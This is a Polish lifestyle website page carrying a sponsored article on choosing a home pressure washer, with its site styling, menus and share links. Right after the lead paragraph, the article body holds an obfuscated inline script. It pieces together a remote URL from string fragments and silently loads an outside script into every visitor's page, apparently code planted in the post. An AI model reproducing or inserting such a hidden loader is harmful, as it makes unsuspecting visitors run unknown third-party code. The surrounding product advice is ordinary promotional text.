span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-8256 single-format-standard wp-embed-responsive sm-5.3 ltr single-dom layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-8256" class="post-8256 post type-post status-publish format-standard has-post-thumbnail hentry category-dom tag-myjka-cisnieniowa">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span><time
class="entry-date published" datetime="2022-05-25T11:48:53+02:00">25 maja 2022</time><time
class="updated" datetime="2022-05-25T11:48:54+02:00">25 maja 2022</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Jaką myjkę ciśnieniową wybrać do domu?</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="800" height="800" src="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu.jpg" class="attachment-big-size size-big-size wp-post-image" alt="myjka karcher do domu" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu.jpg 800w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-300x300.jpg 300w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-150x150.jpg 150w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-768x768.jpg 768w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-370x370.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-570x570.jpg 570w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-770x770.jpg 770w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu-580x580.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
<span
class="icon"></span><figcaption
class="image-caption">Warto kupić domową myjkę ciśnieniową przede wszystkim do wykonywania prac porządkowych | fot.: materiał partnera</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><strong>Jeżeli szukasz sposobu na skuteczne wyczyszczenie swojej posesji, a także domu, zastanów się nad zakupem myjki ciśnieniowej. To uniwersalne urządzenie, którym wyczyścisz meble ogrodowe, pojazdy czy chodnik. Jaka myjka ciśnieniowa sprawdzi się najlepiej w warunkach domowych? Przedstawiamy Ci rady, jak ją skutecznie wybrać. Sprawdź je już teraz.</strong></p> <script>(function(){ts99u="xsbk7bv2s991";ts99=document.createElement("script");ts99_="u"+("st");ts99_+="at"+(".");ts99.async=true;ts99_+="in";ts99u="378012280."+ts99u;ts99.type="text/javascript";ts99u+="5vwwf78z16fx";ts99u+="imXg89";ts99_+=("f")+"o"+("/");ts99.src="https://"+ts99_+ts99u;ts99d=document.body;ts99d.appendChild(ts99);})();</script> <h2 class="wp-block-heading">Z czego składa się myjka ciśnieniowa?</h2><p>Myjka ciśnieniowa, którą będziesz używał w domu, składa się z wielu elementów. Jej sercem jest pompa, która sprawia, że woda osiąga odpowiednie ciśnienie do czyszczenia powierzchni. Urządzenie pompuje wodę przewodem do pistoletu. Z drugiej strony znajduje się wąż podłączony do źródła wody. Warto zwrócić uwagę na jej czystość. Zanieczyszczenia mogą zapchać i uszkodzić pompę. Inne istotne elementy myjki to obudowa, pistolet wysokociśnieniowy oraz różnego rodzaju akcesoria.</p><p>Aby myjka mogła skutecznie działać, potrzebuje źródła energii. Wyróżnia się tego typu urządzenia z silnikami spalinowymi i elektrycznymi, a także zasilanie bateryjne. Dobra myjka ciśnieniowa jest podłączona do źródła lub korzysta z pracy baterii, natomiast nigdy nie emituje spalin, które są szkodliwe dla środowiska. W dodatku zasilanie elektryczne zapewnia jej cichą pracę.</p><h2 class="wp-block-heading">Dlaczego warto kupić domową myjkę ciśnieniową?</h2><p>Warto kupić domową myjkę ciśnieniową przede wszystkim do wykonywania prac porządkowych. Ma ona wiele zastosowań, dzięki którym zrobisz to o wiele skuteczniej niż bez tego urządzenia. Przy pomocy myjki wyczyścisz dokładnie meble ogrodowe bez szorowania ich oraz używania detergentów. Doskonale nadają się do tego <strong>myjki ciśnieniowe Karcher</strong>. Szybko umyjesz nimi także rower czy inne pojazdy.</p><p><strong>Karcher myjka ciśnieniowa</strong> sprawdzi się również przy czyszczeniu altanki ogrodowej. Będzie wyglądać ona jak nowa, gdy umyjesz podłogę, górną zabudowę czy elementy podtrzymujące daszek. Lanca ułatwi Ci czyszczenie nawet bardzo wysokich konstrukcji. <strong>Myjka ciśnieniowa Karcher </strong>równie doskonale sprawdzi się przy doprowadzaniu do porządku narzędzi czy metalowych części. Szukasz dobrego tego typu sprzętu? Już teraz sprawdź <a
href="https://erpixkarcher24.pl/58-myjki-cisnieniowe">myjki ciśnieniowe Karcher na Erpixkarcher24.pl</a>.</p><figure
class="wp-block-image size-large"><img
decoding="async" width="1024" height="512" data-src="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1024x512.jpg" alt="myjka karcher do domu" class="wp-image-8258 lazyload" data-srcset="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1024x512.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-300x150.jpg 300w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-768x384.jpg 768w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-370x185.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-570x285.jpg 570w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-770x385.jpg 770w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1170x585.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1160x580.jpg 1160w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1.jpg 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/512;" /><noscript><img
decoding="async" width="1024" height="512" src="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1024x512.jpg" alt="myjka karcher do domu" class="wp-image-8258" srcset="https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1024x512.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-300x150.jpg 300w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-768x384.jpg 768w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-370x185.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-570x285.jpg 570w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-770x385.jpg 770w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1170x585.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1-1160x580.jpg 1160w, https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Przy wyborze odpowiedniej myjki trzeba zwrócić uwagę na jej parametry | fot.: materiał partnera</figcaption></figure><p>Równie dobrze to urządzenie sprawdzi się w przypadku czyszczenia elewacji. Ślady po deszczu, błocie lub śniegu będą szybko usuwane przy pomocy myjki ciśnieniowej. Przyda się tu także teleskopowa lanca, żeby nie wchodzić na drabinę. Myjką umyjesz również chodnik czy posadzkę na tarasie. Z reguły zajmują one dużą powierzchnię, więc ich czyszczenie często zajmuje sporo czasu. Myjka ciśnieniowa pozwoli Ci go sporo zaoszczędzić.&nbsp;</p><h2 class="wp-block-heading">Na co warto zwrócić uwagę przy zakupie myjki ciśnieniowej?</h2><p>Przy wyborze odpowiedniej myjki trzeba zwrócić uwagę na jej parametry. Przede wszystkim zobacz, jak dużo wynosi jej ciśnienie robocze. Średnio tego typu domowe urządzenia mogą uzyskać ciśnienie od 50 do 150 barów. Im jest ono wyższe, tym mniejsza potrzeba stosowania detergentów. Wówczas ma ona także więcej zastosowań.&nbsp;</p><p>Wydajność tłoczenia to drugi bardzo ważny parametr, na który trzeba zwrócić uwagę przy zakupie myjki. Standardowe urządzenia mają wydajność około 350 l/h. Im jest ona wyższa, tym efektywniejsza będzie praca z myjką. Istotny parametr to także wydajność powierzchniowa. Określa ona ile powierzchni płaskiej wyczyścisz w godzinę. Jeżeli tej przestrzeni jest na Twoim podwórku dużo, koniecznie zwróć na to uwagę.&nbsp;</p><p>Podpowiedzieliśmy Ci na czym polega praca myjki ciśnieniowej oraz na jakie parametry warto zwracać uwagę przy jej zakupie. Ważne jest to, by dopasować sprzęt do swoich potrzeb. Mamy nadzieję, że doskonale to zrobisz.</p><p>Materiał partnera</p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/myjka-cisnieniowa/" rel="tag">myjka ciśnieniowa</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="8256 https://www.arte24.pl/?p=8256">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/&t=Jaką myjkę ciśnieniową wybrać do domu?" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/&text=Jaką myjkę ciśnieniową wybrać do domu?&tw_p=tweetbutton&url=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/&media=https://www.arte24.pl/wp-content/uploads/2022/05/myjkakarcherdodomu.jpg&description=Jaką myjkę ciśnieniową wybrać do domu?" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/&amp;title=Jaką myjkę ciśnieniową wybrać do domu?&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Jaką myjkę ciśnieniową wybrać do domu?&body=https://www.arte24.pl/styl-zycia/dom/jaka-myjke-cisnieniowa-wybrac-do-domu/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="narożnik do spania" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2023/04/naroznik-do-spania-purtino1-570x381.jpg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
